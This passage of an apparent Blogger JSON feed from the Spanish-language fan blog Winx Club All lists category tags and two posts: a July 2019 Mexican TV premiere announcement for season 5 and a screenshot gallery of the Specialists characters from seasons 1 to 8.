Magics"},{"term":"Winx Cafe"},{"term":"Winx Club Worldwide Reunion"},{"term":"Live Action"},{"term":"Nick 3º temporada"},{"term":"Winx Safari"},{"term":"App Winx Bloomix Quest"},{"term":"Winx Rock Band"},{"term":"Winx Tynix"},{"term":"Revista Winx Club 3D"},{"term":"Winx bailarinas"},{"term":"Winx vaqueras"},{"term":"10º Aniversario Winx Club"},{"term":"Trajes Winx con la misma pose"},{"term":"Winx Games"},{"term":"Winx on ice"},{"term":"App Winx Club Mystery of the Abyss"},{"term":"Winx Club Worldwide Reunion 2"},{"term":"Winx lovix"},{"term":"Voces de las Winx"},{"term":"Winx Frutti music"},{"term":"15 YEARS OF WINX"},{"term":"Nick juego 'Dress Me Up'"},{"term":"Winx Cosmix"},{"term":"Winx Flower Princess"},{"term":"Winx charmix"},{"term":"Winx navideñas"},{"term":"3º Aniversario de Winx Club All"},{"term":"Dreamix"},{"term":"Nick juego 'Word of Winx'"},{"term":"Winx chibi"},{"term":"Daphne"},{"term":"Winx pijama"},{"term":"Winx sirenas"},{"term":"Comics"},{"term":"Winx Gardenia"},{"term":"Winx club summer"},{"term":"Winx princesas"},{"term":"Revista Fans de Winx Club All"},{"term":"Fairy Animals"},{"term":"Onyrix"},{"term":"Winx Musical Show"},{"term":"Winx invierno"},{"term":"App Winx Club Rocks the World"},{"term":"Imagenes videojuegos Winx Club"},{"term":"1º aniversario de Winx Club All"},{"term":"App WinxNews!!"},{"term":"Concurso Winx Club All \"Roxy's Fairy Animal\""},{"term":"Winx Avatar Story"},{"term":"Nick juego 'My Fairy Pet'"},{"term":"Ricette a Colori"},{"term":"4º Aniversario Winx Club All"},{"term":"App Winx Club Party"},{"term":"App Winx Fairy Artist"},{"term":"Manualidades de seguidores"},{"term":"Nick juego 'Do you Believix?"},{"term":"Nick juego 'Winx Bloomix Battle'"},{"term":"Premios a Winx Club All"},{"term":"Winx Friends 4ever"},{"term":"9º Temporada"},{"term":"App Winx Mythix Fashion Wings"},{"term":"App Winx Regal Fairy"},{"term":"Colaboraciones"},{"term":"Concurso \"Fans de Winx Club All: Magazine Cover\""},{"term":"Juego 'Bollabie Game'"},{"term":"Moda\u0026Magia Álbum"},{"term":"Sorteo Navideño"},{"term":"Winx Club PC Game"},{"term":"Winx Summer Camp"},{"term":"2º Aniversario Winx Club All"},{"term":"4º Pelicula"},{"term":"App Winx Card Game"},{"term":"App Winx Photo Magic"},{"term":"App Winx Sirenix Magic Oceans"},{"term":"App World of Winx Dress Up"},{"term":"Concurso \"Fans de Winx Club All: Funny Pets\""},{"term":"Concurso 'Winx Club All: ¿Como nos conociste?"},{"term":"Juego 'Fairy Pretty Harmonix'"},{"term":"Juego 'Harmonix Mission'"},{"term":"Nick juego 'Dress Me Up Too'"},{"term":"Nick juego 'Harmonix Heroines'"},{"term":"Nick juego 'Let your Wings Shine'"},{"term":"Nick juego 'Love and Pet'"},{"term":"Nick juego 'Magical Adventure'"},{"term":"Nick juego 'Make Over Magic'"},{"term":"Nick juego 'Sirenix Surfers'"},{"term":"Nick juego 'Winx Magic Mayhem'"},{"term":"Resumen de la serie"},{"term":"Winx Reboot"}],"title":{"type":"text","$t":"Winx Club All"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.winxcluball.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/5%C2%BA+Temporada?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/search\/label\/5%C2%BA%20Temporada"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/-\/5%C2%BA+Temporada\/-\/5%C2%BA+Temporada?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1081"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8787879532450495746"},"published":{"$t":"2019-06-26T11:41:00.000+02:00"},"updated":{"$t":"2019-06-26T11:41:15.502+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Winx Club vuelve a Mexico con Azteca 7!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003E1 de Julio 2019 a las 12:00p.m\u003C\/b\u003E. se estrena la \u003Cb\u003Etemporada 5\u003C\/b\u003E en el canal \u003Cb\u003EKidsiete (Azteca 7) en México\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡Apoyad el estreno viendo los episodios en tv!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wkmCz4K1sU1KtxvEfWGLw_k3cz_91dBRHlTya1BvambCbkRoWkn-jhKENHNh58MqGzquAq4OGbKXKLkzKO7V038JM6o0Gy9E2HDrrBuZnRjXHVIYIJ3x-CgSW48mJlaftVlmJ24U3Q\/s1600\/65104688_2461582417227336_4896510004477034496_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wkmCz4K1sU1KtxvEfWGLw_k3cz_91dBRHlTya1BvambCbkRoWkn-jhKENHNh58MqGzquAq4OGbKXKLkzKO7V038JM6o0Gy9E2HDrrBuZnRjXHVIYIJ3x-CgSW48mJlaftVlmJ24U3Q\/s400\/65104688_2461582417227336_4896510004477034496_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8787879532450495746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8787879532450495746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/06\/winx-club-vuelve-mexico-con-azteca-7.html","title":"¡Winx Club vuelve a Mexico con Azteca 7!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4wkmCz4K1sU1KtxvEfWGLw_k3cz_91dBRHlTya1BvambCbkRoWkn-jhKENHNh58MqGzquAq4OGbKXKLkzKO7V038JM6o0Gy9E2HDrrBuZnRjXHVIYIJ3x-CgSW48mJlaftVlmJ24U3Q\/s72-c\/65104688_2461582417227336_4896510004477034496_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2773057130937774697"},"published":{"$t":"2019-02-23T15:34:00.000+01:00"},"updated":{"$t":"2019-02-23T15:52:33.687+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"}],"title":{"type":"text","$t":"Specialists evolution from Season 1 to 8 🌟 Winx Club"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/3M9rr4LIbsw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSource: WinxClubEnglish YT\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbwlAxRGxV3WjutjZO3ksge9WHkwy1ZjM96AqX8D4KR-j8clxdMklsIGKgeN1r0ZOoA_tFl602uI0DKzPTnNaV8YCoX8zTMq_V1GJfF_LvlmL6HjiIduNZIimSf3X38qQqaUxLoqy3_g\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzhiufI74B-gAyK4NrFA6B6z4J6LHvtqbS69e_5gz3NqIr2R7fcMfDOC2GKKkc0IRs7kp0z6Nq1XH3qRFN1nR5Ix7Adw3Ue4hPyNL9D-gQY46cJcDKdJlLZWe0_ghQ3QzyNvvJrG2Ljw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0185.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht_PGS-xSUdiGEdZKB4OYnZMOhw3XnNGNK3hadlXx0WeOpAepvWdKuieJlXfiYKpMiBciig16QoUD-8mdxKN3PSy9NpTw1eXWbNd_2hhEB185_XLIkBjlUksgtzI7YnR2SdgqXA3wLVw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0316.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgpgIAbTTkunxzhjmHlPfv6kDio58Q7Yg1A8O5koOfYTIiWuTZar7ubqRvyGvfX3taiwiP0po9dXKN-h5tj_kjcETmU9a54I42yJChkokHikT7fuE-J5hfUdl93pWk0_gNBpWKNHWmA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif-N3DRx35TQdsoy8aWr3yU-FE5EU-_HEY3cEzxFS8nRIRFOUA83t3NrgN-RKk7ssWJUG8smw2PJG3UigGhiK54at7U4Z7CT8VLpe4ZF3wqeXiq-1NyP4Bbyn3LQtl1SsAS8VJSYoTng\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYIiEtoEGuiJF0VXv0sKxvTwjc2iuUAgZFkb7aPTyNgPVRgCopDt8yLdY3MhIEWgTY1MHS_OVh3pIAkZGQkFNoaOpahp-68O3tCeRa9ll_CJMUTPno_us9gD2hjOPcy5oeZOmbb-w-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0682.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLojFTkiW3MuHJDYfI50qT_ooZvEG4DRJN2cDAbJD8wnogl-CpGI8WNIklfG4qMf2MqcXAKDRAweuDQxZm1T6IhL9JSEQjopeC3x2apyCa_RAC64ipreOxdDwHStth-wBldPg9xXbilQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0826.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiKQBXEk0WZivl72hmDD0uhG4Ba7kzwBetyaM0Tmfd1FV4GyvLUtrwSl-eYT5-j1GUjh-uVUbEpdMyy9oC5cYfGRC1ZjmgJX402NIn5nej08UbQ-WOmPniYmDVUlZfctztRjqxLnqmLA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+0892.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSP9zTLS0nIsmrzrz99cU4Yx-UobfEDGDTN7ZLkjzBSfhuA9XO3FWVXgZjo5PoR1zmhnzIHPRAlqsz38tWSb-hs-EYDm2_eOh2ok4uEDRpo14RGACbB7bLyDmp7jDomEwNWXpsLAt2ag\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1072.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHK3-FKfmE2rsiNBIW8XEdLdrMWjLBXILE1QQIpykREKzv0UBGjK3Dwq3eBaDor3f1jc80vbJroTCZ0Ry0GP30laSLGquJjmfntHfZlxbdQcr5xiD0DN43QS4M_HIQQ_2WXRcr9vC1dQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1186.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjjdSzgsUarhUZm_fN78M7L14llK1QPSlw9BiTRI7vyBsgdxZNm5_RMPwTaaTJDXRdpwl0UiMmUhovPFGoSZF3n9CDRyu5uwz82kJGe4W9cNOGVOrG3D_047hvp83-EWk0LQlxVh5a9w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1318.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy208okfF30tZhLhHnQ6xn-PxcvNeu9-mrYXSxTFbl6gMy1SQGx22hfRKyYD0AGBiriQMgFuQuOfXHJuqfaqOIZ3lTEGAuVjiW2CDdyKoGO_Fz44gbSLt6hAirtnAbFq59mmjn88sPxA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1438.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihCfIokuUqbQ_eV3ktpSkvagzI4IznsQfVaZun4XfDeaEQ-1S5c5r0Xa2UjKgKbEv4tk9subRB5o8Wol6SiXFYl0xYyCIyrK2_5arF_oSnqiRx6fdUpbstgv2C1fwHOMzAVIREMglnLQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1582.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDRDyyqnrb4V3WPi7XpRK9ZPXjE4TXPHG4HrHUEzciAQ8a4INeK9Mc8kTEzpwjLREIpNsNGqKNTn0xjlUNG-jBtKyXyfgmy4s_5XNWbgtN5whMPkpQQoJBkIUj0k343ksHgV4kLpXE_w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1678.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" 